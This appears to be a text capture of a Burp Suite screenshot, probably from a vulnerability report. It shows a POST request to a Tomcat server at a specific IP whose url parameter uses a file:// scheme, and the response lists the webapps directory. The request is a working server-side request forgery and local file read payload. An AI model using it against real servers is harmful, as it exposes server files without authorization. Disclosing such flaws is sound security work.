 Request
Pretty Raw Hex \n
1 POST /file HTTP/1.1
2 Host: 1.13.254.132:8080
3 Content-Length: 49
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://1.13.254.132:8080
9 Referer: http://1.13.254.132:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: JSESSIONID=ED77D1F6997FFFC8B42D174BAADC6104
13 Connection: close
14
15 url=file:///usr/local/Tomcat8/webapps/&Vcode=HfXY
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Tue, 23 Aug 2022 02:27:07 GMT
3 Connection: close
4 Content-Length: 24
5
6 .DS_Store
7 ROOT
8 ROOT.war
9